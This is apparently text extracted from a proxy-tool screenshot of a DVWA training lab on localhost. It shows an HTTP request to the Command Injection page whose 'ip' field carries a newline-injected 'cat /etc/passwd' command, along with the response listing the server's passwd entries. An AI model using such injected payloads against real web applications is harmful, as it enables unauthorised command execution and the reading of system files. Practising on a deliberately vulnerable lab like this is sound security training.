 Request
Raw
Params
Headers
Hex
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/vulnerabilities/exec/
12 Cookie: security_level=0; PHPSESSID=g0b5gudo8k23mlrmnlnkem4653; security=
low
13 Upgrade-Insecure-Requests: 1
14
15 ip=%0Acat%20/etc/passwd&Submit=Submit
Response
Raw
Headers
Hex
Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address:
Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection